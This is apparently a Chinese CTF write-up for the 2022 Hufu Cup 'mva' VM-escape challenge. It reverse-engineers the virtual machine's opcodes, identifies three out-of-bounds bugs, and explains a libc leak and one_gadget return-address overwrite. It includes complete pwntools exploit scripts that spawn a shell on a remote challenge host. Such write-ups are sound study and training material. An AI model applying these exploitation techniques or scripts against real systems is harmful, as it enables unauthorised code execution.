r.sendlineafter('Your program name:\n', '/bin/sh')
p1 = 'push push save push load push add push save'
r.sendlineafter('Your instruction:\n', p1)
p2 = str(0x4040d0) + ' ' + str(-3) + ' '
p2 += str(-21) + ' '
p2 += str(-0x2a300) + ' '
p2 += str(-21)
r.sendlineafter('Your stack data:\n', p2)
r.interactive()
|
虎符杯2022 mva
今年虎符的一道虚拟机题目,利用方法参考了这位师傅,远程在pwnthebox上

查看保护
逆向分析

拿到手之后是这样的,先输入code存放到bss段,但是下面的while这里反汇编看不清楚,因为在跳转的时候使用的是jmp rax并且,jmp rax前面有还有个db垃圾数据,所以导致功能无法反汇编出来。

把这里nop掉应用到输出文件之后重新ida分析就可以看到了比较清楚的反汇编了,但是在sub_11e8这里又出问题了,发现这里没有被反汇编成函数,所以我们p将它变成函数就可以了
未p前:
1
2
3
4
| void sub_11E8()
{
JUMPOUT(0x11EALL);
}
|
p之后:

主函数如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
| __int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
const char *v3;
__int16 v5;
__int16 v6;
unsigned __int16 choice;
unsigned int op;
int v9;
__int64 my_sp;
__int64 reg;
int v12;
__int16 stack[260];
unsigned __int64 v14;
v14 = __readfsqword(0x28u);
sub_1277(a1, a2, a3);
v5 = 0;
my_sp = 0LL;
reg = 0LL;
v12 = 0;
v6 = 1;
puts("[+] Welcome to MVA, input your code now :");
fread(&op_code, 0x100uLL, 1uLL, stdin);
v3 = "[+] MVA is starting ...";
puts("[+] MVA is starting ...");
LABEL_102:
while ( v6 )
{
op = ((&get_opcode + 1))(v3);
choice = HIBYTE(op);
if ( choice > 0xFu )
break;
switch ( choice )
{
case 0u:
v6 = 0;
break;
case 1u:
if ( SBYTE2(op) > 5 || (op & 0x800000) != 0 )
exit(0);
*(® + SBYTE2(op)) = op;
break;
case 2u:
if ( SBYTE2(op) > 5 || (op & 0x800000) != 0 )
exit(0);
if ( SBYTE1(op) > 5 || (op & 0x8000) != 0 )
exit(0);
if ( op > 5 || (op & 0x80u) != 0 )
exit(0);
*(® + SBYTE2(op)) = *(® + SBYTE1(op)) + *(® + op);
break;
case 3u:
if ( SBYTE2(op) > 5 || (op & 0x800000) != 0 )
exit(0);
if ( SBYTE1(op) > 5 || (op & 0x8000) != 0 )
exit(0);
if ( op > 5 || (op & 0x80u) != 0 )
exit(0);
*(® + SBYTE2(op)) = *(® + SBYTE1(op)) - *(® + op);
break;
case 4u:
if ( SBYTE2(op) > 5 || (op & 0x800000) != 0 )
exit(0);
if ( SBYTE1(op) > 5 || (op & 0x8000) != 0 )
exit(0);
if ( op > 5 || (op & 0x80u) != 0 )
exit(0);
*(® + SBYTE2(op)) = *(® + SBYTE1(op)) & *(® + op);
break;
case 5u:
if ( SBYTE2(op) > 5 || (op & 0x800000) != 0 )
exit(0);
if ( SBYTE1(op) > 5 || (op & 0x8000) != 0 )
exit(0);
if ( op > 5 || (op & 0x80u) != 0 )
exit(0);
*(® + SBYTE2(op)) = *(® + SBYTE1(op)) | *(® + op);
break;
case 6u:
if ( SBYTE2(op) > 5 || (op & 0x800000) != 0 )
exit(0);
if ( SBYTE1(op) > 5 || (op & 0x8000) != 0 )
exit(0);
*(® + SBYTE2(op)) = *(® + SBYTE2(op)) >> *(® + SBYTE1(op));
break;
case 7u:
if ( SBYTE2(op) > 5 || (op & 0x800000) != 0 )
exit(0);
if ( SBYTE1(op) > 5 || (op & 0x8000) != 0 )
exit(0);
if ( op > 5 || (op & 0x80u) != 0 )
exit(0);
*(® + SBYTE2(op)) = *(® + SBYTE1(op)) ^ *(® + op);
break;
case 8u:
dword_403C = ((&get_opcode + 1))(v3);
break;
case 9u:
if ( my_sp > 256 )
exit(0);
if ( BYTE2(op) )
stack[my_sp] = op;
else
stack[my_sp] = reg;
++my_sp;
break;
case 0xAu:
if ( SBYTE2(op) > 5 || (op & 0x800000) != 0 )
exit(0);
if ( !my_sp )
exit(0);
*(® + SBYTE2(op)) = stack[--my_sp];
break;
case 0xBu:
v9 = ((&get_opcode + 1))(v3);
if ( v5 == 1 )
dword_403C = v9;
break;
case 0xCu:
if ( SBYTE2(op) > 5 || (op & 0x800000) != 0 )
exit(0);
if ( SBYTE1(op) > 5 || (op & 0x8000) != 0 )
exit(0);
v5 = *(® + SBYTE2(op)) == *(® + SBYTE1(op));
break;
case 0xDu:
if ( SBYTE2(op) > 5 || (op & 0x800000) != 0 )
exit(0);
if ( op > 5 || (op & 0x80u) != 0 )
exit(0);
*(® + SBYTE2(op)) = *(® + SBYTE1(op)) * *(® + op);
break;
case 0xEu:
if ( SBYTE2(op) > 5 || (op & 0x800000) != 0 )
exit(0);
if ( SBYTE1(op) > 5 )
exit(0);
*(® + SBYTE1(op)) = *(® + SBYTE2(op));
break;
case 0xFu:
v3 = "%d\n";
printf("%d\n", stack[my_sp]);
break;
default:
goto LABEL_102;
}
}
puts("[+] MVA is shutting down ...");
return 0LL;
}
|
一共16个功能0 ~ 0xF
第一个功能case 0:exit
第二个功能case 1:赋值 ldr reg,val
第三个功能case 2:add reg[3] = reg[2] + reg[1]
第四个功能case 3:sub reg[3] = reg[2] - reg[1]
第五个功能case 4:and reg[3] = reg[2] & reg[1]
第六个功能case 5:or reg[3] = reg[2] | reg[1]
第七个功能case 6:>> reg[3] = reg[3] >> reg[1]
第八个功能case 7:^ reg[3] = reg[2] ^ reg[1]
第九个功能case 8:dword_403C = ((&get_opcode + 1))(v3);
第十个功能case 9:push,漏洞点之一,从下面的代码中可以看到my_sp并没有进行正负的检测,并且stack为 16bit。rax左移一位,符号位消失。
1
2
3
4
5
6
7
| if ( my_sp > 256 )
exit(0);
if ( BYTE2(op) )
stack[my_sp] = op;
else
stack[my_sp] = reg;
++my_sp;
|
第十一个功能case 10:pop
第十二个功能case 11:dword_403C = v9;
第十三个功能case 12:是否相等
第十四个功能case 13:mul reg[3] = reg[2] * reg[1],这里也有一个漏洞点,没有检测2的大小,存在任意地址读2字节
第十五个功能case 14:reg[2] = reg[3] ,这里一个漏洞点,没有检测2是否为负数
第十六个功能case 15: 输出栈顶值
至此逆向分析结束,漏洞点三个
漏洞利用
我们这里的漏洞利用分五个步骤
修改栈指针到返回地址处
读取返回地址
计算one_gadget地址
写入返回地址
getshell
首先是修改栈指针到返回地址,所以我们需要先要指向栈指针,这样的话就可以通过reg来修改栈指针里的值。对应赋值的偏移应为0xF6、0xF7、0xF8、0xF9,我们将0xF6偏移位置覆盖为0x8000即可让栈指针变为负数。栈指针为0x10C时对应main返回地址最低字,读取三个字就可以拿到__libc_start_main+243了。
1
2
3
4
5
| p1 = b''
p1 += ldr(0, 0x8000)
p1 += mov(0, 0xF9)
p1 += ldr(0, 0x010F)
p1 += mov(0, 0xF6)
|
读取返回地址。读取的时候假如使用的是0xf,那程序里还需要再构造payload使得再次返回main函数,这样就比较复杂,直接使用pop就可以了,因为拿的是243所以通过计算-243就可以得到libc_start_main了。
1
2
3
4
5
| p1 += pop(0)
p1 += pop(1)
p1 += pop(2)
p1 += ldr(3, 243)
p1 += sub(2, 2, 3)
|
计算one_gadget这个地址,算好libc基地址,偏移为0x23FC0。再加上one_gadget的偏移就可以得到one_gadget这个地址了,one_gadget的偏移选择0xE3B31。
1
2
3
4
5
6
7
8
9
| p1 += ldr(3, 0x3FC0)
p1 += sub(2, 2, 3)
p1 += ldr(3, 0x2)
p1 += sub(1, 1, 3)
p1 += ldr(3, 0x3B31)
p1 += add(2, 2, 3)
p1 += ldr(3, 0xE)
p1 += add(1, 1, 3)
|
写入返回地址,利用push操作。
1
2
3
4
5
6
7
| p1 += mov(0, 3)
p1 += mov(2, 0)
p1 += push(0, 0)
p1 += mov(1, 0)
p1 += push(0, 0)
p1 += mov(3, 0)
p1 += push(0, 0)
|
最后填满0x100个空间就可以结束程序到返回地址了,但是返回地址已经被改成了one_gadget所以我们getshell,逃逸成功。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
| from pwn import *
context(arch='amd64', os='linux', log_level='debug')
file_name = './z1r0'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
debug = 1
if debug:
r = remote('redirect.do-not-trust.hacking.run', 10232)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
def get_opcode(code, op1, op2, op3):
return p8(code) + p8(op1) + p8(op2) + p8(op3)
def ldr(reg, value):
return get_opcode(1, reg, value >> 8, value & 0xFF)
def add(op3, op1, op2):
return get_opcode(2, op3, op1, op2)
def sub(op3, op2, op1):
return get_opcode(3, op3, op2, op1)
def push(reg, value):
if reg == 0:
return get_opcode(9, reg, 0, 0)
else:
return get_opcode(9, reg, value >> 8, value & 0xFF)
def pop(reg):
return get_opcode(10, reg, 0, 0)
def mov(src, op3):
return get_opcode(14, src, op3, 0)
p1 = b''
p1 += ldr(0, 0x8000)
p1 += mov(0, 0xF9)
p1 += ldr(0, 0x010F)
p1 += mov(0, 0xF6)
p1 += pop(0)
p1 += pop(1)
p1 += pop(2)
p1 += ldr(3, 243)
p1 += sub(2, 2, 3)
p1 += ldr(3, 0x3FC0)
p1 += sub(2, 2, 3)
p1 += ldr(3, 0x2)
p1 += sub(1, 1, 3)
p1 += ldr(3, 0x3B31)
p1 += add(2, 2, 3)
p1 += ldr(3, 0xE)
p1 += add(1, 1, 3)
p1 += mov(0, 3)
p1 += mov(2, 0)
p1 += push(0, 0)
p1 += mov(1, 0)
p1 += push(0, 0)
p1 += mov(3, 0)
p1 += push(0, 0)
p1 = p1.ljust(0x100, b'\x00')
p1 += b'\n'
r.sendlineafter(b'[+] Welcome to MVA, input your code now :', p1)
r.interactive()
|
——————————————未完————————————————–
Reference
https://www.anquanke.com/post/id/208450#h2-0
https://tower111.github.io/2020/11/11/vmpwn%E5%AD%A6%E4%B9%A0-2019CISCN-pwn-virtual/
https://blog.csdn.net/qq_54218833/article/details/123943312